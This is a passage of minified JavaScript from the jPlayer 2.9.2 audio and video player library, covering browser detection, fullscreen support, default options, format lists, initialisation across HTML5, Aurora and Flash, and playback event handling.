Date(1e3*e),n=t.getUTCHours(),i=this.options.timeFormat.showHour?t.getUTCMinutes():t.getUTCMinutes()+60*n,r=this.options.timeFormat.showMin?t.getUTCSeconds():t.getUTCSeconds()+60*i,o=this.options.timeFormat.padHour&&n<10?"0"+n:n,s=this.options.timeFormat.padMin&&i<10?"0"+i:i,a=this.options.timeFormat.padSec&&r<10?"0"+r:r,l="";return l+=this.options.timeFormat.showHour?o+this.options.timeFormat.sepHour:"",l+=this.options.timeFormat.showMin?s+this.options.timeFormat.sepMin:"",l+=this.options.timeFormat.showSec?a+this.options.timeFormat.sepSec:""}};var i=new n;e.jPlayer.convertTime=function(e){return i.time(e)},e.jPlayer.uaBrowser=function(e){var t=e.toLowerCase(),n=/(webkit)[ \/]([\w.]+)/,i=/(opera)(?:.*version)?[ \/]([\w.]+)/,r=/(msie) ([\w.]+)/,o=/(mozilla)(?:.*? rv:([\w.]+))?/,s=n.exec(t)||i.exec(t)||r.exec(t)||t.indexOf("compatible")<0&&o.exec(t)||[];return{browser:s[1]||"",version:s[2]||"0"}},e.jPlayer.uaPlatform=function(e){var t=e.toLowerCase(),n=/(ipad|iphone|ipod|android|blackberry|playbook|windows ce|webos)/,i=/(ipad|playbook)/,r=/(android)/,o=/(mobile)/,s=n.exec(t)||[],a=i.exec(t)||!o.exec(t)&&r.exec(t)||[];return s[1]&&(s[1]=s[1].replace(/\s/g,"_")),{platform:s[1]||"",tablet:a[1]||""}},e.jPlayer.browser={},e.jPlayer.platform={};var r=e.jPlayer.uaBrowser(navigator.userAgent);r.browser&&(e.jPlayer.browser[r.browser]=!0,e.jPlayer.browser.version=r.version);var o=e.jPlayer.uaPlatform(navigator.userAgent);o.platform&&(e.jPlayer.platform[o.platform]=!0,e.jPlayer.platform.mobile=!o.tablet,e.jPlayer.platform.tablet=!!o.tablet),e.jPlayer.getDocMode=function(){var t;return e.jPlayer.browser.msie&&(document.documentMode?t=document.documentMode:(t=5,document.compatMode&&"CSS1Compat"===document.compatMode&&(t=7))),t},e.jPlayer.browser.documentMode=e.jPlayer.getDocMode(),e.jPlayer.nativeFeatures={init:function(){var e,t,n,i=document,r=i.createElement("video"),o={w3c:["fullscreenEnabled","fullscreenElement","requestFullscreen","exitFullscreen","fullscreenchange","fullscreenerror"],moz:["mozFullScreenEnabled","mozFullScreenElement","mozRequestFullScreen","mozCancelFullScreen","mozfullscreenchange","mozfullscreenerror"],webkit:["","webkitCurrentFullScreenElement","webkitRequestFullScreen","webkitCancelFullScreen","webkitfullscreenchange",""],webkitVideo:["webkitSupportsFullscreen","webkitDisplayingFullscreen","webkitEnterFullscreen","webkitExitFullscreen","",""],ms:["","msFullscreenElement","msRequestFullscreen","msExitFullscreen","MSFullscreenChange","MSFullscreenError"]},s=["w3c","moz","webkit","webkitVideo","ms"];for(this.fullscreen=e={
support:{w3c:!!i[o.w3c[0]],moz:!!i[o.moz[0]],webkit:"function"==typeof i[o.webkit[3]],webkitVideo:"function"==typeof r[o.webkitVideo[2]],ms:"function"==typeof r[o.ms[2]]},used:{}},t=0,n=s.length;t<n;t++){var a=s[t];if(e.support[a]){e.spec=a,e.used[a]=!0;break}}if(e.spec){var l=o[e.spec];e.api={fullscreenEnabled:!0,fullscreenElement:function(e){return e=e?e:i,e[l[1]]},requestFullscreen:function(e){return e[l[2]]()},exitFullscreen:function(e){return e=e?e:i,e[l[3]]()}},e.event={fullscreenchange:l[4],fullscreenerror:l[5]}}else e.api={fullscreenEnabled:!1,fullscreenElement:function(){return null},requestFullscreen:function(){},exitFullscreen:function(){}},e.event={}}},e.jPlayer.nativeFeatures.init(),e.jPlayer.focus=null,e.jPlayer.keyIgnoreElementNames="A INPUT TEXTAREA SELECT BUTTON";var s=function(t){var n,i=e.jPlayer.focus;i&&(e.each(e.jPlayer.keyIgnoreElementNames.split(/\s+/g),function(e,i){if(t.target.nodeName.toUpperCase()===i.toUpperCase())return n=!0,!1}),n||e.each(i.options.keyBindings,function(n,r){if(r&&e.isFunction(r.fn)&&("number"==typeof r.key&&t.which===r.key||"string"==typeof r.key&&t.key===r.key))return t.preventDefault(),r.fn(i),!1}))};e.jPlayer.keys=function(t){var n="keydown.jPlayer";e(document.documentElement).unbind(n),t&&e(document.documentElement).bind(n,s)},e.jPlayer.keys(!0),e.jPlayer.prototype={count:0,version:{script:"2.9.2",needFlash:"2.9.0",flash:"unknown"},options:{swfPath:"js",solution:"html, flash",supplied:"mp3",auroraFormats:"wav",preload:"metadata",volume:.8,muted:!1,remainingDuration:!1,toggleDuration:!1,captureDuration:!0,playbackRate:1,defaultPlaybackRate:1,minPlaybackRate:.5,maxPlaybackRate:4,wmode:"opaque",backgroundColor:"#000000",cssSelectorAncestor:"#jp_container_1",cssSelector:{videoPlay:".jp-video-play",play:".jp-play",pause:".jp-pause",stop:".jp-stop",seekBar:".jp-seek-bar",playBar:".jp-play-bar",mute:".jp-mute",unmute:".jp-unmute",volumeBar:".jp-volume-bar",volumeBarValue:".jp-volume-bar-value",volumeMax:".jp-volume-max",playbackRateBar:".jp-playback-rate-bar",playbackRateBarValue:".jp-playback-rate-bar-value",currentTime:".jp-current-time",duration:".jp-duration",title:".jp-title",fullScreen:".jp-full-screen",restoreScreen:".jp-restore-screen",repeat:".jp-repeat",repeatOff:".jp-repeat-off",gui:".jp-gui",noSolution:".jp-no-solution"},stateClass:{playing:"jp-state-playing",seeking:"jp-state-seeking",muted:"jp-state-muted",looped:"jp-state-looped",fullScreen:"jp-state-full-screen",noVolume:"jp-state-no-volume"},useStateClassSkin:!1,autoBlur:!0,smoothPlayBar:!1,fullScreen:!1,fullWindow:!1,autohide:{restored:!1,full:!0,fadeIn:200,fadeOut:600,hold:1e3},loop:!1,repeat:function(t){t.jPlayer.options.loop?e(this).unbind(".jPlayerRepeat").bind(e.jPlayer.event.ended+".jPlayer.jPlayerRepeat",function(){e(this).jPlayer("play")}):e(this).unbind(".jPlayerRepeat")},nativeVideoControls:{},noFullWindow:{msie:/msie [0-6]\./,ipad:/ipad.*?os [0-4]\./,iphone:/iphone/,ipod:/ipod/,android_pad:/android [0-3]\.(?!.*?mobile)/,android_phone:/(?=.*android)(?!.*chrome)(?=.*mobile)/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/},noVolume:{ipad:/ipad/,iphone:/iphone/,ipod:/ipod/,android_pad:/android(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/,playbook:/playbook/},timeFormat:{},keyEnabled:!1,audioFullScreen:!1,keyBindings:{play:{key:80,fn:function(e){e.status.paused?e.play():e.pause()}},fullScreen:{key:70,fn:function(e){(e.status.video||e.options.audioFullScreen)&&e._setOption("fullScreen",!e.options.fullScreen)}},muted:{key:77,fn:function(e){e._muted(!e.options.muted)}},volumeUp:{key:190,fn:function(e){e.volume(e.options.volume+.1)}},volumeDown:{key:188,fn:function(e){e.volume(e.options.volume-.1)}},loop:{key:76,fn:function(e){e._loop(!e.options.loop)}}},verticalVolume:!1,verticalPlaybackRate:!1,globalVolume:!1,idPrefix:"jp",noConflict:"jQuery",emulateHtml:!1,consoleAlerts:!0,errorAlerts:!1,warningAlerts:!1},optionsAudio:{size:{width:"0px",height:"0px",cssClass:""},sizeFull:{width:"0px",height:"0px",cssClass:""}},optionsVideo:{size:{width:"480px",height:"270px",cssClass:"jp-video-270p"},sizeFull:{width:"100%",height:"100%",cssClass:"jp-video-full"}},instances:{},status:{src:"",media:{},paused:!0,format:{},formatType:"",waitForPlay:!0,waitForLoad:!0,srcSet:!1,video:!1,seekPercent:0,currentPercentRelative:0,currentPercentAbsolute:0,currentTime:0,duration:0,remaining:0,videoWidth:0,videoHeight:0,readyState:0,networkState:0,playbackRate:1,ended:0},internal:{ready:!1},solution:{html:!0,aurora:!0,flash:!0},format:{mp3:{codec:"audio/mpeg",flashCanPlay:!0,media:"audio"},m4a:{codec:'audio/mp4; codecs="mp4a.40.2"',flashCanPlay:!0,media:"audio"},m3u8a:{codec:'application/vnd.apple.mpegurl; codecs="mp4a.40.2"',flashCanPlay:!1,media:"audio"},m3ua:{codec:"audio/mpegurl",flashCanPlay:!1,media:"audio"},oga:{codec:'audio/ogg; codecs="vorbis, opus"',flashCanPlay:!1,media:"audio"},flac:{codec:"audio/x-flac",flashCanPlay:!1,media:"audio"},wav:{codec:'audio/wav; codecs="1"',flashCanPlay:!1,media:"audio"},webma:{codec:'audio/webm; codecs="vorbis"',flashCanPlay:!1,media:"audio"},fla:{codec:"audio/x-flv",flashCanPlay:!0,media:"audio"},rtmpa:{codec:'audio/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"audio"},m4v:{codec:'video/mp4; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!0,media:"video"},m3u8v:{codec:'application/vnd.apple.mpegurl; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!1,media:"video"},m3uv:{codec:"audio/mpegurl",flashCanPlay:!1,media:"video"},ogv:{codec:'video/ogg; codecs="theora, vorbis"',flashCanPlay:!1,media:"video"},webmv:{codec:'video/webm; codecs="vorbis, vp8"',flashCanPlay:!1,media:"video"},flv:{codec:"video/x-flv",flashCanPlay:!0,media:"video"},rtmpv:{codec:'video/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"video"}},_init:function(){var n=this;if(this.element.empty(),this.status=e.extend({},this.status),this.internal=e.extend({},this.internal),this.options.timeFormat=e.extend({},e.jPlayer.timeFormat,this.options.timeFormat),this.internal.cmdsIgnored=e.jPlayer.platform.ipad||e.jPlayer.platform.iphone||e.jPlayer.platform.ipod,this.internal.domNode=this.element.get(0),this.options.keyEnabled&&!e.jPlayer.focus&&(e.jPlayer.focus=this),this.androidFix={setMedia:!1,play:!1,pause:!1,time:NaN},e.jPlayer.platform.android&&(this.options.preload="auto"!==this.options.preload?"metadata":"auto"),this.formats=[],this.solutions=[],this.require={},this.htmlElement={},this.html={},this.html.audio={},this.html.video={},this.aurora={},this.aurora.formats=[],this.aurora.properties=[],this.flash={},this.css={},this.css.cs={},this.css.jq={},this.ancestorJq=[],this.options.volume=this._limitValue(this.options.volume,0,1),e.each(this.options.supplied.toLowerCase().split(","),function(t,i){var r=i.replace(/^\s+|\s+$/g,"");if(n.format[r]){var o=!1;e.each(n.formats,function(e,t){if(r===t)return o=!0,!1}),o||n.formats.push(r)}}),e.each(this.options.solution.toLowerCase().split(","),function(t,i){var r=i.replace(/^\s+|\s+$/g,"");if(n.solution[r]){var o=!1;e.each(n.solutions,function(e,t){if(r===t)return o=!0,!1}),o||n.solutions.push(r)}}),e.each(this.options.auroraFormats.toLowerCase().split(","),function(t,i){var r=i.replace(/^\s+|\s+$/g,"");if(n.format[r]){var o=!1;e.each(n.aurora.formats,function(e,t){if(r===t)return o=!0,!1}),o||n.aurora.formats.push(r)}}),this.internal.instance="jp_"+this.count,this.instances[this.internal.instance]=this.element,this.element.attr("id")||this.element.attr("id",this.options.idPrefix+"_jplayer_"+this.count),this.internal.self=e.extend({},{id:this.element.attr("id"),jq:this.element}),this.internal.audio=e.extend({},{id:this.options.idPrefix+"_audio_"+this.count,jq:t}),this.internal.video=e.extend({},{id:this.options.idPrefix+"_video_"+this.count,jq:t}),this.internal.flash=e.extend({},{id:this.options.idPrefix+"_flash_"+this.count,jq:t,swf:this.options.swfPath+(".swf"!==this.options.swfPath.toLowerCase().slice(-4)?(this.options.swfPath&&"/"!==this.options.swfPath.slice(-1)?"/":"")+"jquery.jplayer.swf":"")}),this.internal.poster=e.extend({},{id:this.options.idPrefix+"_poster_"+this.count,jq:t}),e.each(e.jPlayer.event,function(e,i){n.options[e]!==t&&(n.element.bind(i+".jPlayer",n.options[e]),n.options[e]=t)}),this.require.audio=!1,this.require.video=!1,e.each(this.formats,function(e,t){n.require[n.format[t].media]=!0}),this.require.video?this.options=e.extend(!0,{},this.optionsVideo,this.options):this.options=e.extend(!0,{},this.optionsAudio,this.options),this._setSize(),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this.status.noVolume=this._uaBlocklist(this.options.noVolume),e.jPlayer.nativeFeatures.fullscreen.api.fullscreenEnabled&&this._fullscreenAddEventListeners(),this._restrictNativeVideoControls(),this.htmlElement.poster=document.createElement("img"),this.htmlElement.poster.id=this.internal.poster.id,this.htmlElement.poster.onload=function(){n.status.video&&!n.status.waitForPlay||n.internal.poster.jq.show()},this.element.append(this.htmlElement.poster),this.internal.poster.jq=e("#"+this.internal.poster.id),this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),this.internal.poster.jq.hide(),this.internal.poster.jq.bind("click.jPlayer",function(){n._trigger(e.jPlayer.event.click)}),this.html.audio.available=!1,this.require.audio&&(this.htmlElement.audio=document.createElement("audio"),this.htmlElement.audio.id=this.internal.audio.id,this.html.audio.available=!!this.htmlElement.audio.canPlayType&&this._testCanPlayType(this.htmlElement.audio)),this.html.video.available=!1,this.require.video&&(this.htmlElement.video=document.createElement("video"),this.htmlElement.video.id=this.internal.video.id,this.html.video.available=!!this.htmlElement.video.canPlayType&&this._testCanPlayType(this.htmlElement.video)),this.flash.available=this._checkForFlash(10.1),this.html.canPlay={},this.aurora.canPlay={},this.flash.canPlay={},e.each(this.formats,function(t,i){n.html.canPlay[i]=n.html[n.format[i].media].available&&""!==n.htmlElement[n.format[i].media].canPlayType(n.format[i].codec),n.aurora.canPlay[i]=e.inArray(i,n.aurora.formats)>-1,n.flash.canPlay[i]=n.format[i].flashCanPlay&&n.flash.available}),this.html.desired=!1,this.aurora.desired=!1,this.flash.desired=!1,e.each(this.solutions,function(t,i){if(0===t)n[i].desired=!0;else{var r=!1,o=!1;e.each(n.formats,function(e,t){n[n.solutions[0]].canPlay[t]&&("video"===n.format[t].media?o=!0:r=!0)}),n[i].desired=n.require.audio&&!r||n.require.video&&!o}}),this.html.support={},this.aurora.support={},this.flash.support={},e.each(this.formats,function(e,t){n.html.support[t]=n.html.canPlay[t]&&n.html.desired,n.aurora.support[t]=n.aurora.canPlay[t]&&n.aurora.desired,n.flash.support[t]=n.flash.canPlay[t]&&n.flash.desired}),this.html.used=!1,this.aurora.used=!1,this.flash.used=!1,e.each(this.solutions,function(t,i){e.each(n.formats,function(e,t){if(n[i].support[t])return n[i].used=!0,!1})}),this._resetActive(),this._resetGate(),this._cssSelectorAncestor(this.options.cssSelectorAncestor),this.html.used||this.aurora.used||this.flash.used?this.css.jq.noSolution.length&&this.css.jq.noSolution.hide():(this._error({type:e.jPlayer.error.NO_SOLUTION,context:"{solution:'"+this.options.solution+"', supplied:'"+this.options.supplied+"'}",message:e.jPlayer.errorMsg.NO_SOLUTION,hint:e.jPlayer.errorHint.NO_SOLUTION}),this.css.jq.noSolution.length&&this.css.jq.noSolution.show()),this.flash.used){var i,r="jQuery="+encodeURI(this.options.noConflict)+"&id="+encodeURI(this.internal.self.id)+"&vol="+this.options.volume+"&muted="+this.options.muted;if(e.jPlayer.browser.msie&&(Number(e.jPlayer.browser.version)<9||e.jPlayer.browser.documentMode<9)){var o='<object id="'+this.internal.flash.id+'" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="0" height="0" tabindex="-1"></object>',s=['<param name="movie" value="'+this.internal.flash.swf+'" />','<param name="FlashVars" value="'+r+'" />','<param name="allowScriptAccess" value="always" />','<param name="bgcolor" value="'+this.options.backgroundColor+'" />','<param name="wmode" value="'+this.options.wmode+'" />'];i=document.createElement(o);for(var a=0;a<s.length;a++)i.appendChild(document.createElement(s[a]))}else{var l=function(e,t,n){var i=document.createElement("param");i.setAttribute("name",t),i.setAttribute("value",n),e.appendChild(i)};i=document.createElement("object"),i.setAttribute("id",this.internal.flash.id),i.setAttribute("name",this.internal.flash.id),i.setAttribute("data",this.internal.flash.swf),i.setAttribute("type","application/x-shockwave-flash"),i.setAttribute("width","1"),i.setAttribute("height","1"),i.setAttribute("tabindex","-1"),l(i,"flashvars",r),l(i,"allowscriptaccess","always"),l(i,"bgcolor",this.options.backgroundColor),l(i,"wmode",this.options.wmode)}this.element.append(i),this.internal.flash.jq=e(i)}this.html.used&&!this.flash.used?this.status.playbackRateEnabled=this._testPlaybackRate("audio"):this.status.playbackRateEnabled=!1,this._updatePlaybackRate(),this.html.used&&(this.html.audio.available&&(this._addHtmlEventListeners(this.htmlElement.audio,this.html.audio),this.element.append(this.htmlElement.audio),this.internal.audio.jq=e("#"+this.internal.audio.id)),this.html.video.available&&(this._addHtmlEventListeners(this.htmlElement.video,this.html.video),this.element.append(this.htmlElement.video),this.internal.video.jq=e("#"+this.internal.video.id),this.status.nativeVideoControls?this.internal.video.jq.css({width:this.status.width,height:this.status.height}):this.internal.video.jq.css({width:"0px",height:"0px"}),this.internal.video.jq.bind("click.jPlayer",function(){n._trigger(e.jPlayer.event.click)}))),this.aurora.used,this.options.emulateHtml&&this._emulateHtmlBridge(),!this.html.used&&!this.aurora.used||this.flash.used||setTimeout(function(){n.internal.ready=!0,n.version.flash="n/a",n._trigger(e.jPlayer.event.repeat),n._trigger(e.jPlayer.event.ready)},100),this._updateNativeVideoControls(),this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),e.jPlayer.prototype.count++},destroy:function(){this.clearMedia(),this._removeUiClass(),this.css.jq.currentTime.length&&this.css.jq.currentTime.text(""),this.css.jq.duration.length&&this.css.jq.duration.text(""),e.each(this.css.jq,function(e,t){t.length&&t.unbind(".jPlayer")}),this.internal.poster.jq.unbind(".jPlayer"),this.internal.video.jq&&this.internal.video.jq.unbind(".jPlayer"),this._fullscreenRemoveEventListeners(),this===e.jPlayer.focus&&(e.jPlayer.focus=null),this.options.emulateHtml&&this._destroyHtmlBridge(),this.element.removeData("jPlayer"),this.element.unbind(".jPlayer"),this.element.empty(),delete this.instances[this.internal.instance]},destroyRemoved:function(){var t=this;e.each(this.instances,function(e,n){t.element!==n&&(n.data("jPlayer")||(n.jPlayer("destroy"),delete t.instances[e]))})},enable:function(){},disable:function(){},_testCanPlayType:function(e){try{return e.canPlayType(this.format.mp3.codec),!0}catch(t){return!1}},_testPlaybackRate:function(e){var t,n=.5;e="string"==typeof e?e:"audio",t=document.createElement(e);try{return"playbackRate"in t&&(t.playbackRate=n,t.playbackRate===n)}catch(i){return!1}},_uaBlocklist:function(t){var n=navigator.userAgent.toLowerCase(),i=!1;return e.each(t,function(e,t){if(t&&t.test(n))return i=!0,!1}),i},_restrictNativeVideoControls:function(){this.require.audio&&this.status.nativeVideoControls&&(this.status.nativeVideoControls=!1,this.status.noFullWindow=!0)},_updateNativeVideoControls:function(){this.html.video.available&&this.html.used&&(this.htmlElement.video.controls=this.status.nativeVideoControls,this._updateAutohide(),this.status.nativeVideoControls&&this.require.video?(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})):this.status.waitForPlay&&this.status.video&&(this.internal.poster.jq.show(),this.internal.video.jq.css({width:"0px",height:"0px"})))},_addHtmlEventListeners:function(t,n){var i=this;t.preload=this.options.preload,t.muted=this.options.muted,t.volume=this.options.volume,this.status.playbackRateEnabled&&(t.defaultPlaybackRate=this.options.defaultPlaybackRate,t.playbackRate=this.options.playbackRate),t.addEventListener("progress",function(){n.gate&&(i.internal.cmdsIgnored&&this.readyState>0&&(i.internal.cmdsIgnored=!1),i._getHtmlStatus(t),i._updateInterface(),i._trigger(e.jPlayer.event.progress))},!1),t.addEventListener("loadeddata",function(){n.gate&&(i.androidFix.setMedia=!1,i.androidFix.play&&(i.androidFix.play=!1,i.play(i.androidFix.time)),i.androidFix.pause&&(i.androidFix.pause=!1,i.pause(i.androidFix.time)),i._trigger(e.jPlayer.event.loadeddata))},!1),t.addEventListener("timeupdate",function(){n.gate&&(i._getHtmlStatus(t),i._updateInterface(),i._trigger(e.jPlayer.event.timeupdate))},!1),t.addEventListener("durationchange",function(){n.gate&&(i._getHtmlStatus(t),i._updateInterface(),i._trigger(e.jPlayer.event.durationchange))},!1),t.addEventListener("play",function(){n.gate&&(i._updateButtons(!0),i._html_checkWaitForPlay(),i._trigger(e.jPlayer.event.play))},!1),t.addEventListener("playing",function(){n.gate&&(i._updateButtons(!0),i._seeked(),i._trigger(e.jPlayer.event.playing))},!1),t.addEventListener("pause",function(){n.gate&&(i._updateButtons(!1),i._trigger(e.jPlayer.event.pause))},!1),t.addEventListener("waiting",function(){n.gate&&(i._seeking(),i._trigger(e.jPlayer.event.waiting))},!1),t.addEventListener("seeking",function(){n.gate&&(i._seeking(),i._trigger(e.jPlayer.event.seeking))},!1),t.addEventListener("seeked",function(){n.gate&&(i._seeked(),i._trigger(e.jPlayer.event.seeked))},!1),t.addEventListener("volumechange",function(){n.gate&&(i.options.volume=t.volume,i.options.muted=t.muted,i._updateMute(),i._updateVolume(),i._trigger(e.jPlayer.event.volumechange))},!1),t.addEventListener("ratechange",function(){n.gate&&(i.options.defaultPlaybackRate=t.defaultPlaybackRate,i.options.playbackRate=t.playbackRate,i._updatePlaybackRate(),i._trigger(e.jPlayer.event.ratechange))},!1),t.addEventListener("suspend",function(){n.gate&&(i._seeked(),i._trigger(e.jPlayer.event.suspend))},!1),t.addEventListener("ended",function(){n.gate&&(e.jPlayer.browser.webkit||(i.htmlElement.media.currentTime=0),i.htmlElement.media.pause(),i._updateButtons(!1),i._getHtmlStatus(t,!0),i._updateInterface(),i._trigger(e.jPlayer.event.ended))},!1),t.addEventListener("error",function(){n.gate&&(i._updateButtons(!1),i._seeked(),i.status.srcSet&&(clearTimeout(i.internal.htmlDlyCmdId),i.status.waitForLoad=!0,i.status.waitForPlay=!0,i.status.video&&!i.status.nativeVideoControls&&i.internal.video.jq.css({width:"0px",height:"0px"}),i._validString(i.status.media.poster)&&!i.status.nativeVideoControls&&i.internal.poster.jq.show(),i.css.jq.videoPlay.length&&i.css.jq.videoPlay.show(),i._error({type:e.jPlayer.error.URL,context:i.status.src,message:e.jPlayer.errorMsg.URL,hint:e.jPlayer.errorHint.URL})))},!1),e.each(e.jPlayer.htmlEvent,function(r,o){t.addEventListener(this,function(){n.gate&&i._trigger(e.jPlayer.event[o])},!1)})},_addAuroraEventListeners:function(t,n){var i=this;t.volume=100*this.options.volume,t.on("progress",function(){n.gate&&(i.internal.cmdsIgnored&&this.readyState>0&&(i.internal.cmdsIgnored=!1),i._getAuroraStatus(t),i._updateInterface(),i._trigger(e.jPlayer.event.progress),t.duration>0&&i._trigger(e.jPlayer.event.timeupdate))},!1),t.on("ready",function(){n.gate&&i._trigger(e.jPlayer.event.loadeddata)},!1),t.on("duration",function(){n.gate&&(i._getAuroraStatus(t),i._updateInterface(),i._trigger(e.jPlayer.event.durationchange))},!1),t.on("end",function(){n.gate&&(i._updateButtons(!1),i._getAuroraStatus(t,!0),i._updateInterface(),i._trigger(e.jPlayer.event.ended))},!1),t.on("error",function(){n.gate&&(i._updateButtons(!1),i._seeked(),i.status.srcSet&&(i.status.waitForLoad=!0,i.status.waitForPlay=!0,i.status.video&&!i.status.nativeVideoControls&&i.internal.video.jq.css({width:"0px",height:"0px"}),i._validString(i.status.media.poster)&&!i.status.nativeVideoControls&&i.internal.poster.jq.show(),i.css.jq.videoPlay.length&&i.css.jq.videoPlay.show(),i._error({type:e.jPlayer.error.URL,context:i.status.src,message:e.jPlayer.errorMsg.URL,hint:e.jPlayer.errorHint.URL})))},!1)},_getHtmlStatus:function(e,t){var n=0,i=0,r=0,o=0;isFinite(e.duration)&&(this.status.duration=e.duration),n=e.currentTime,i=this.status.duration>0?100*n/this.status.duration:0,"object"==typeof e.seekable&&e.seekable.length>0?(r=this.status.duration>0?100*e.seekable.end(e.seekable.length-1)/this.status.duration:100,o=this.status.duration>0?100*e.currentTime/e.seekable.end(e.seekable.length-1):0):(r=100,o=i),t&&(n=0,o=0,i=0),this.status.seekPercent=r,this.status.currentPercentRelative=o,this.status.currentPercentAbsolute=i,this.status.currentTime=n,this.status.remaining=this.status.duration-this.status.currentTime,this.status.videoWidth=e.videoWidth,this.status.videoHeight=e.videoHeight,this.status.readyState=e.readyState,this.status.networkState=e.networkState,this.status.playbackRate=e.playbackRate,this.status.ended=e.ended},_getAuroraStatus:function(e,t){var n=0,i=0,r=0,o=0;this.status.duration=e.duration/1e3,n=e.currentTime/1e3,i=this.status.duration>0?100*n/this.status.duration:0,e.buffered>0?(r=this.status.duration>0?e.buffered*this.status.duration/this.status.duration:100,o=this.status.duration>0?n/(e.buffered*this.status.duration):0):(r=100,o=i),t&&(n=0,o=0,i=0),this.status.seekPercent=r,this.status.currentPercentRelative=o,this.status.currentPercentAbsolute=i,this.status.currentTime=n,this.status.remaining=this.status.duration-this.status.currentTime,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_resetStatus:function(){this.status=e.extend({},this.status,e.jPlayer.prototype.status)},_trigger:function(t,n,i){var r=e.Event(t);r.jPlayer={},r.jPlayer.version=e.extend({},this.version),r.jPlayer.options=e.extend(!0,{},this.options),r.jPlayer.status=e.extend(!0,{},this.status),r.jPlayer.html=e.extend(!0,{},this.html),r.jPlayer.aurora=e.extend(!0,{},this.aurora),r.jPlayer.flash=e.extend(!0,{},this.flash),n&&(r.jPlayer.error=e.extend({},n)),i&&(r.jPlayer.warning=e.extend({},i)),this.element.trigger(r)},jPlayerFlashEvent:function(t,n){if(t===e.jPlayer.event.ready)if(this.internal.ready){if(this.flash.gate){if(this.status.srcSet){var i=this.status.currentTime,r=this.status.paused;this.setMedia(this.status.media),this.volumeWorker(this.options.volume),i>0&&(r?this.pause(i):this.play(i))}this._trigger(e.jPlayer.event.flashreset)}}else this.internal.ready=!0,this.internal.flash.jq.css({width:"0px",height:"0px"}),this.version.flash=n.version,this.version.needFlash!==this.version.flash&&this._error({type:e.jPlayer.error.VERSION,context:this.version.flash,message:e.jPlayer.errorMsg.VERSION+this.version.flash,hint:e.jPlayer.errorHint.VERSION}),this._trigger(e.jPlayer.event.repeat),this._trigger(t);if(this.flash.gate)switch(t){case e.jPlayer.event.progress:this._getFlashStatus(n),this._updateInterface(),this._trigger(t);break;case e.jPlayer.event.timeupdate:this._getFlashStatus(n),this._updateInterface(),this._trigger(t);break;case e.jPlayer.event.play:this._seeked(),this._updateButtons(!0),this._trigger(t);break;case e.jPlayer.event.pause:this._updateButtons(!1),this._trigger(t);break;case e.jPlayer.event.ended:this._updateButtons(!1),this._trigger(t);break;case e.jPlayer.event.click:this._trigger(t);break;case e.jPlayer.event.error:this.status.waitForLoad=!0,this.status.waitForPlay=!0,this.status.video&&this.internal.flash.jq.css({width:"0px",height:"0px"}),this._validString(this.status.media.poster)&&this.internal.poster.jq.show(),this.css.jq.videoPlay.length&&this.status.video&&this.css.jq.videoPlay.show(),this.status.video?this._flash_setVideo(this.status.media):this._flash_setAudio(this.status.media),this._updateButtons(!1),this._error({type:e.jPlayer.error.URL,context:n.src,message:e.jPlayer.errorMsg.URL,hint:e.jPlayer.errorHint.URL});break;case e.jPlayer.event.seeking:this._seeking(),this._trigger(t);break;case e.jPlayer.event.seeked:this._seeked(),this._trigger(t);break;case e.jPlayer.event.ready:break;default:this._trigger(t)}return!1},_getFlashStatus:function(e){this.status.seekPercent=e.seekPercent,this.status.currentPercentRelative=e.currentPercentRelative,this.status.currentPercentAbsolute=e.currentPercentAbsolute,this.status.currentTime=e.currentTime,this.status.duration=e.duration,this.status.remaining=e.duration-e.currentTime,this.status.videoWidth=e.videoWidth,this.status.videoHeight=e.videoHeight,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_updateButtons:function(e){e===t?e=!this.status.paused:this.status.paused=!e,e?this.addStateClass("playing"):this.removeStateClass("playing"),!this.status.noFullWindow&&this.options.fullWindow?this.addStateClass("fullScreen"):this.removeStateClass("fullScreen"),this.options.loop?this.addStateClass("looped"):this.removeStateClass("looped"),this.css.jq.play.length&&this.css.jq.pause.length&&(e?(this.css.jq.play.hide(),this.css.jq.pause.show()):(this.css.jq.play.show(),this.css.jq.pause.hide())),this.css.jq.restoreScreen.length&&this.css.jq.fullScreen.length&&(this.status.noFullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.hide()):this.options.fullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.show()):(this.css.jq.fullScreen.show(),this.css.jq.restoreScreen.hide())),this.css.jq.repeat.length&&this.css.jq.repeatOff.length&&(this.options.loop?(this.css.jq.repeat.hide(),this.css.jq.repeatOff.show()):(this.css.jq.repeat.show(),this.css.jq.repeatOff.hide()))},_updateInterface:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.width(this.status.seekPercent+"%"),this.css.jq.playBar.length&&(this.options.smoothPlayBar?this.css.jq.playBar.stop().animate({width:this.status.currentPercentAbsolute+"%"},250,"linear"):this.css.jq.playBar.width(this.status.currentPercentRelative+"%"));var e="";this.css.jq.currentTime.length&&(e=this._convertTime(this.status.currentTime),e!==this.css.jq.currentTime.text()&&this.css.jq.currentTime.text(this._convertTime(this.status.currentTime)));var t="",n=this.status.duration,i=this.status.remaining;this.css.jq.duration.length&&("string"==typeof this.status.media.duration?t=this.status.media.duration:("number"==typeof 